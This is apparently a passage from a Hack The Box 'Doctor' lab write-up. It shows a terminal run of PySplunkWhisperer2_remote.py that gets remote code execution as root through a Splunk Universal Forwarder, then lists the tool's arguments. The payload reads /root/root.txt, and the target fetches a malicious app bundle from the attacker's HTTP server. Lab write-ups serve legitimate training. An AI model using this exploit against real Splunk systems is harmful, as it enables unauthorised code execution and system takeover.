 root@kalienware:~/HackTheBox/machines/Linux/Doctor# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.9 --username shaun --password Guitar123 --payload "cat /root/root.txt > /dev/shm/flag; chmod 444 /dev/shm/flag"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp2pcyus6g.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.9:8181/
10.10.10.209 - - [16/Dec/2020 12:05:27] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
• Remote Code Execution (RCE): the Universal Forwarder is exposed, then use PySplunkWhisperer2_remote.py . The following arguments
exist. They are all optional, except --host and --lhost :
◦ --scheme , default="https"
◦ --host , required=True, this is your target
◦ --port , default=8089
◦ --lhost , required=True, this is your own IP
◦ --lport , default=8181
◦ --username , default="admin"
◦ --password , default="changeme" (note: this default password does not work remotely by default)
◦ --payload , default="calc.exe", you must adapt for Linux targets
◦ --payload-file , default="pwn.bat", you must adapt for Linux targets The app bundle is created on your computer (temp file) and
Splunk fetches it through HTTP (hence the need for --lhost ).